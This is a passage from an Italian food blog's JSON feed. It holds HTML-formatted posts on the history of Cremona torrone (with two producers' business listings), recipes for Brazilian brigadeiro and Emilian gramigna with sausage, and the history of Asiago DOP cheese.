gare in Grecia o dai soldati romani durante le loro imprese\nmilitari.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMbJo1gFBYVLl7t_GxSHt5xug0PY2mA7tnF08v0Nwrw8YlZBG0lPBmLGyKWORGm-_XefapKB1hCLl2uPcU5EXLsM53J29mhKiJ4N7jUtvddflpP9zj48TIx7m8fuIBQ5mzyLjHb_ESRMSJT8F-pN97g1kjjPDFpmEJvLAyad-Zq4oVjth07VWySYyAttM\/s900\/torrone.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"526\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMbJo1gFBYVLl7t_GxSHt5xug0PY2mA7tnF08v0Nwrw8YlZBG0lPBmLGyKWORGm-_XefapKB1hCLl2uPcU5EXLsM53J29mhKiJ4N7jUtvddflpP9zj48TIx7m8fuIBQ5mzyLjHb_ESRMSJT8F-pN97g1kjjPDFpmEJvLAyad-Zq4oVjth07VWySYyAttM\/s16000\/torrone.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwTw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwUA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwUQ\"\u003E\u003C\/a\u003E\nAnche se un prodotto molto simile, il \u003Ci\u003Eturrón\u003C\/i\u003E o \u003Ci\u003Etorró\u003C\/i\u003E spagnolo, è\nconosciuto in Spagna almeno dal XV° secolo, tipico della città di\nJijona (ex Sexona), a nord di Alicante, \u003Cb\u003Ela tradizione popolare\nattribuisce la nascita del torrone a Cremona nel 1441, in occasione\ndelle nozze tra Bianca Maria Visconti, figlia del Duca di Milano, e\nFrancesco Sforza\u003C\/b\u003E. Per celebrare l’evento, i pasticceri locali\navrebbero confezionato un dolce la cui forma richiamava la torre del\nTorrazzo, il celebre campanile cittadino. Da qui deriverebbe la\nsagoma rettangolare del torrone. Il dolce piacque moltissimo agli\ninvitati di corte e, da allora, il torrone cremonese iniziò a\ndiffondersi e a consolidarsi come simbolo delle tradizioni cittadine.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIl termine sembra derivare dal verbo\nlatino \u003Ci\u003Etorrēre\u003C\/i\u003E\u003C\/b\u003E, “\u003Ci\u003Eabbrustolire\u003C\/i\u003E”, \u003Cb\u003Ein riferimento alla tostatura\ndella frutta secca impiegata nella ricetta\u003C\/b\u003E. È tuttavia nel Medioevo\nche le preparazioni si avvicinarono a quelle dell’attuale torrone,\ne Cremona si affermò come uno dei principali centri produttivi di\nquesto dolce. La posizione lungo il fiume Po favorì gli scambi\nculturali e gastronomici, arricchendo la tradizione dolciaria locale.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s900\/cremona-1602304_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"592\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/cremona-1602304_1280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIl torrone cremonese si distingue per\nl’armonia tra la dolcezza del miele e la croccantezza delle\nmandorle o delle nocciole, elementi che congiungono sapore e\nconsistenza in un connubio ideale. Nei secoli i maestri pasticceri\ncremonesi hanno messo a punto tecniche specifiche di cottura e\nlavorazione che, ancora oggi, rendono ogni pezzo un prodotto\nricercato e di elevata qualità. Col tempo l’arte di produrre il\ntorrone è divenuta una tradizione trasmessa di padre in figlio, che\nCremona celebra annualmente con la \u003Ci\u003EFesta del Torrone\u003C\/i\u003E\n(\u003Ca href=\"http:\/\/www.festadeltorrone.com\"\u003Ewww.festadeltorrone.com\u003C\/a\u003E). Questo evento, che si svolge ogni\nnovembre, richiama visitatori da tutto il mondo desiderosi di\nconoscere i segreti e le molteplici sfaccettature di questo dolce\nsecolare. \u003Cb\u003EDurante la festa la città si trasforma in un grande\nlaboratorio a cielo aperto, con spettacoli, mostre\u003C\/b\u003E e, naturalmente,\ndegustazioni di torrone nelle diverse varianti, dai classici a quelli\npiù innovativi.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EAlcuni eccellenti produttori\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EPasticceria Lanfranchi\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EVia Solferino n.30\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ECREMONA\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 0372 28 743\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.pasticcerialanfranchi.it\/\"\u003Ewww.pasticcerialanfranchi.it\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EE-mail:\u003C\/b\u003E info@pasticcerialanfranchi.it\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EDitta A. Fieschi 1867\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EVia dei Lanaioli n.24\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ECREMONA\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 0372 32 495\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.fieschi1867.com\/\"\u003Ewww.fieschi1867.com\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EE-mail:\u003C\/b\u003E info@fieschi1867.com\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/8680744517801538114"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/8680744517801538114"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/prodotti-regionali-il-torrone-il-dolce.html","title":"PRODOTTI REGIONALI: Il torrone, il dolce antico emblema della città di Cremona"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMbJo1gFBYVLl7t_GxSHt5xug0PY2mA7tnF08v0Nwrw8YlZBG0lPBmLGyKWORGm-_XefapKB1hCLl2uPcU5EXLsM53J29mhKiJ4N7jUtvddflpP9zj48TIx7m8fuIBQ5mzyLjHb_ESRMSJT8F-pN97g1kjjPDFpmEJvLAyad-Zq4oVjth07VWySYyAttM\/s72-c\/torrone.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-1562529653454546321"},"published":{"$t":"2026-01-05T07:21:00.000-08:00"},"updated":{"$t":"2026-01-05T07:21:20.551-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brigadeiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cioccolato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina brasiliana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta brigadeiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette dolci"}],"title":{"type":"text","$t":"RICETTE: I brigadeiro brasiliani"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EU\u003C\/span\u003E\u003C\/b\u003En dolce tradizionale brasiliano dalla\nstoria piuttosto singolare. I brigadeiro furono realizzati nel 1945\nin onore del generale di brigata Eduardo Gomes e come sostegno alla\nsua candidatura presidenziale. Questa piccola delizia ha continuato a\nessere apprezzata e preparata: ancora oggi costituisce un dolce molto\ndiffuso in tutto il Brasile, in particolare durante le festività.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLtYggB7r2axaOF-rFBF-3u3cbkLxlU1dyElqmtbX96Dt7lao2Kni3HAOgY-4O5IttHumEWrZORkk8spS0EvbK1RX9S-243x4BW859ZuuZGiOgH4_WfhOCjP7H0FidcQskyzeVA8Jb9VNuGZ5eWUjDdbgfp9iqA7v7x2m4eeVM1roaYWi1djZVsrEq6B8\/s900\/brigadeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"507\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLtYggB7r2axaOF-rFBF-3u3cbkLxlU1dyElqmtbX96Dt7lao2Kni3HAOgY-4O5IttHumEWrZORkk8spS0EvbK1RX9S-243x4BW859ZuuZGiOgH4_WfhOCjP7H0FidcQskyzeVA8Jb9VNuGZ5eWUjDdbgfp9iqA7v7x2m4eeVM1roaYWi1djZVsrEq6B8\/s16000\/brigadeiro.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ESi tratta di piccole palline ottenute\nda un impasto a base di latte, burro e cacao, il tutto ricoperto con\ngranella di cioccolato. Solo pochissimi ingredienti per\nrealizzare questo peccato di gola e la preparazione è molto facile.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 16 brigadeiro\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E400 gr di latte condensato\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E100 gr di latte\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E35 gr di cacao\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E15 gr di burro\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Ecodette al cioccolato\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EVersare nella casseruola il latte, il\nlatte condensato, il burro e il cacao, quindi portare il tutto a\nebollizione mescolando continuamente con una frusta. Una volta\nraggiunto il bollore, proseguire la cottura a fiamma media per circa\n15 minuti, fino a quando, passando la spatola sul fondo della\npentola, questo risulterà pulito e il composto si staccherà dalle\npareti. Trasferire la preparazione in una ciotola, coprirla a\ncontatto con pellicola e lasciarla raffreddare in frigorifero per\nalmeno un'ora. Trascorso tale intervallo, prelevare con un cucchiaio\nporzioni di circa 25 g e modellarle a mano, opportunamente imburrata,\nin piccole sfere. Rotolare quindi le sfere in un piatto contenente le\ncodette al cioccolato fino a ricoprirle in modo uniforme. Sistemare i\nbrigadeiro nei pirottini e servire.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1562529653454546321"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1562529653454546321"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/ricette-i-brigadeiro-brasiliani.html","title":"RICETTE: I brigadeiro brasiliani"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLtYggB7r2axaOF-rFBF-3u3cbkLxlU1dyElqmtbX96Dt7lao2Kni3HAOgY-4O5IttHumEWrZORkk8spS0EvbK1RX9S-243x4BW859ZuuZGiOgH4_WfhOCjP7H0FidcQskyzeVA8Jb9VNuGZ5eWUjDdbgfp9iqA7v7x2m4eeVM1roaYWi1djZVsrEq6B8\/s72-c\/brigadeiro.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-5639579042156046569"},"published":{"$t":"2026-01-05T04:22:00.000-08:00"},"updated":{"$t":"2026-01-05T04:22:27.513-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina emiliana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emilia romagna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"piatti regionali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta gramigna alla salsiccia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette emiliane"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette primi piatti"}],"title":{"type":"text","$t":"RICETTE: La gramigna emiliana alla salsiccia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL\u003C\/span\u003E\u003C\/b\u003Ea gramigna alla salsiccia è un primo\npiatto della tradizione emiliana: un corposo ragù condisce un\nformato di pasta tipico. Una pietanza facile da preparare, gustosa e\nmolto saporita, da condividere in famiglia o con gli amici. Questa è\nla nostra ricetta elaborata per voi:\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhazHOrICdR1ySd6AOFIKRZNxADOY4-19kbjF0wLEC-EXyRTb4CpDVDKX8cM46CVBy6oI9w2KJLGfCEPVeRjaFVEt7EnjS_Z3gHTup-JbtngklExxv7ZMNLsumvnHineXel8EEbL5Vt0Aw1S1nmrEpiW1vA-hmpFhRhKVXPbtvPlmPFP3fNDMhaZSrMFxc\/s900\/gramigna.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhazHOrICdR1ySd6AOFIKRZNxADOY4-19kbjF0wLEC-EXyRTb4CpDVDKX8cM46CVBy6oI9w2KJLGfCEPVeRjaFVEt7EnjS_Z3gHTup-JbtngklExxv7ZMNLsumvnHineXel8EEbL5Vt0Aw1S1nmrEpiW1vA-hmpFhRhKVXPbtvPlmPFP3fNDMhaZSrMFxc\/s16000\/gramigna.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 4 persone\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E350 gr. di pasta formato gramigna\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 confezione piccola di panna vegetale\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E350 gr. di carne tritata mista\n(bovino-suino-tacchino)\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 cucchiaio di passata di pomodoro\u003Cbr \/\u003E5\/6\ncucchiai di olio extravergine d'oliva\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Emezza carota\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 gambo di sedano\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Emetà cipolla bianca\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003Esale q.b.\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EFare rosolare in una padella con l'olio\nevo un pò di sedano, carota e mezza cipolla tritata; appena dorati\ngli odori eliminarli e versarvi la carne tritata mista, lasciarla\ncuocere a fuoco lento aggiungendo un pò d'acqua se necessario ed un\ncucchiaio di passata di pomodoro; alla fine unire la panna e far\naddensare. Nel frattempo cuocere la gramigna in acqua bollente\nleggermente salata, scolarla al dente e trasferirla nella padella con\nla carne tritata, mescolare bene il tutto, servire nei piatti, con, a\npiacere, l'aggiunta di una spolverata di parmigiano reggiano\ngrattugiato.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/5639579042156046569"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/5639579042156046569"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/ricette-la-gramigna-emiliana-alla.html","title":"RICETTE: La gramigna emiliana alla salsiccia"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhazHOrICdR1ySd6AOFIKRZNxADOY4-19kbjF0wLEC-EXyRTb4CpDVDKX8cM46CVBy6oI9w2KJLGfCEPVeRjaFVEt7EnjS_Z3gHTup-JbtngklExxv7ZMNLsumvnHineXel8EEbL5Vt0Aw1S1nmrEpiW1vA-hmpFhRhKVXPbtvPlmPFP3fNDMhaZSrMFxc\/s72-c\/gramigna.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-2486152653795402292"},"published":{"$t":"2026-01-04T09:38:00.000-08:00"},"updated":{"$t":"2026-01-04T09:38:22.948-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"asiago cheese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"asiago dop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina trentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"formaggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"formaggio asiago"},{"scheme":"http://www.blogger.com/atom/ns#","term":"italian cheese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prodotti regionali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trentino alto adige"}],"title":{"type":"text","$t":"PRODOTTI REGIONALI: L'Asiago Dop, il formaggio a pasta semicotta tipico del Veneto (stra)consumato in tutta Italia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003El formaggio Asiago è un prodotto caseario di latte vaccino a pasta\nsemi-cotta e a denominazione di origine protetta (DOP). Viene\nprodotto in un territorio dove la natura e l’uomo convivono da\nsempre. \u003Cb\u003EUn ambiente geografico che abbraccia montagna e pianura\npassando dalle dolci colline vicentine\u003C\/b\u003E. Solo qui, alla varietà della\nvegetazione fa eco un particolare microclima. \u003Cb\u003EL’Asiago DOP si\nproduce in una zona geografica delimitata: a Vicenza, a Trento e in\nuna parte della provincia di Padova e di Treviso\u003C\/b\u003E. La produzione di\nAsiago è tipica dell'omonimo altipiano, in cui avviene in numerosi\ncaseifici e, nella sola estate (per il tempo di vegetazione delle\nerbe spontanee), nelle caratteristiche malghe (di proprietà privata\no, più spesso, collettiva), in virtù di usi civici antecedenti la\nformazione del diritto statuale italiano e da esso recepiti come\nfonte normativa di tipo consuetudinario. \u003Cb\u003ELe malghe sull'Altopiano dei\nSette Comuni sono oltre 100\u003C\/b\u003E e costituiscono per estensione e per\nnumero il più importante sistema d'alpeggio dell'intero arco alpino.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKuDhDJ43YaHe59jvCagCeSfTcOZl7W9iPqSbfWRxtTgvUX-k9__M0Pj8JqLXsOpZNGNn2J1WZZNEpplQcfg4FNpkm2Z2r_wFoIahldqHneAQvS8VGO8IsearITEcxlBUqgJD80ctHfBB2y4qmlVHXSFHIBKp-SF7SMSYDrJzECmhJ3wo4fBtmhkUeRyI\/s900\/asiago_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"674\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKuDhDJ43YaHe59jvCagCeSfTcOZl7W9iPqSbfWRxtTgvUX-k9__M0Pj8JqLXsOpZNGNn2J1WZZNEpplQcfg4FNpkm2Z2r_wFoIahldqHneAQvS8VGO8IsearITEcxlBUqgJD80ctHfBB2y4qmlVHXSFHIBKp-SF7SMSYDrJzECmhJ3wo4fBtmhkUeRyI\/s16000\/asiago_2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ELa storia del formaggio Asiago si\nintreccia profondamente con quella delle genti dell'Altopiano di\nAsiago, da cui prende il nome. \u003Cb\u003ELa sua origine viene tradizionalmente\ncollocata attorno all'anno Mille, poiché sono davvero scarse le\ntestimonianze antecedenti provenienti da questa regione montana\u003C\/b\u003E.\nNell'Altopiano dei Sette Comuni, un'area particolarmente fertile,\nl'allevamento di ovini costituiva l'attività principale. Da questa\npratica si ottenevano sia un formaggio ricavato dal latte di pecora,\nsia la lana, destinata dapprima all'artigianato tessile e\nsuccessivamente alle industrie tessili sviluppatesi nelle valli\ndell'Alto Vicentino. Verso il 1500, con il miglioramento delle\ntecniche agricole e produttive, l'allevamento bovino iniziò\nprogressivamente a sostituire quello ovino. In tale contesto, la\nlavorazione del formaggio subì un'importante evoluzione, con\ntecniche casearie che, ancora oggi, si tramandano nelle malghe\ndell'altopiano. Queste innovazioni si diffusero anche nei piccoli e\nmedi caseifici della zona produttiva. \u003Cb\u003EFino alla metà del XIX°\nsecolo, la produzione di Asiago rimase principalmente circoscritta\nall'Altopiano di Asiago\u003C\/b\u003E. Tuttavia, con il tempo, si estese anche alle\naree pedemontane, alle pianure vicine e alle malghe trentine\nlimitrofe. In\nquel periodo si produceva esclusivamente l'Asiago d'allevo,\ncaratterizzato da forme che venivano stagionate per mesi, sviluppando\nsapori distinti a seconda del tipo di lavorazione e della durata\ndella maturazione. \n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwHA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwHQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwHg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwHw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwIA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwIQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwIg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwIw\"\u003E\u003C\/a\u003E\u003Cb\u003E\nNegli anni quaranta cominciò invece la produzione nel territorio di\n\u003Ci\u003ELusiana Conco\u003C\/i\u003E di un formaggio Asiago a più breve stagionatura,\nchiamato Asiago pressato\u003C\/b\u003E, le cui forme, appena prodotte, sono\nsottoposte ad una pressatura sotto torchi manuali o idraulici. Si\ntratta di una variante tecnologica che veniva già adottata nelle\nmalghe o negli alpeggi, soprattutto nel primo periodo di monticazione\ndel bestiame. Questo prodotto \"nuovo\" ha incontrato il\ngusto del consumatore moderno, che privilegia i sapori dolci e\nmorbidi. Nel 1955 il formaggio Asiago ottenne la Denominazione Tipica\ne, successivamente, nel 21 dicembre 1978, la Denominazione di origine\nprotetta. Nel 1979 nacque il \"Consorzio per la tutela del formaggio\nAsiago\", creato da 56 caseifici sociali per salvaguardare le\ncaratteristiche della produzione casearia, con lo scopo di\nperfezionare qualitativamente e quantitativamente il formaggio. Il\nsecolo attuale portò fama e fortuna all'Asiago; infatti s'incominciò\na produrlo in quantità sempre maggiori.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy5r6MsAa-QARIa0tVkX44QLh-mU_pHsHh8B5XuAKBA21UylIffpvlwy0MFn1PKPNwhvdAYUbgmo_x50g43iSMfd4D68e28jyoTBY70F2vugwTBjS6Ipj8GXDU5LNEi0oi2IDzNlTPVJu1XyVtMKIscaI7mnRiQx9Whk5DKm6XRInc2OxD1jRC4gfQY0\/s900\/asiago_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"674\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzy5r6MsAa-QARIa0tVkX44QLh-mU_pHsHh8B5XuAKBA21UylIffpvlwy0MFn1PKPNwhvdAYUbgmo_x50g43iSMfd4D68e28jyoTBY70F2vugwTBjS6Ipj8GXDU5LNEi0oi2IDzNlTPVJu1XyVtMKIscaI7mnRiQx9Whk5DKm6XRInc2OxD1jRC4gfQY0\/s16000\/asiago_1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwLA\"\u003E\u003C\/a\u003E\u003Ca name=\"mweA\"\u003E\u003C\/a\u003E\u003Cb\u003EOggi\nl'Asiago è il quarto formaggio DOP di latte bovino del nostro Paese\n(per quantità prodotta)\u003C\/b\u003E e viene distinto in due principali varietà:\nil tipo pressato (fresco) e il tipo d'allevo (stagionato),\nquest'ultimo suddiviso ulteriormente in tre categorie in base alla\ndurata della maturazione.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EL'Asiago pressato è prodotto con latte\nintero e lavorato a pasta semicruda\u003C\/b\u003E. \u003Cb\u003EDurante la prima fase, il latte\nviene scaldato a 35 °C e arricchito con fermenti 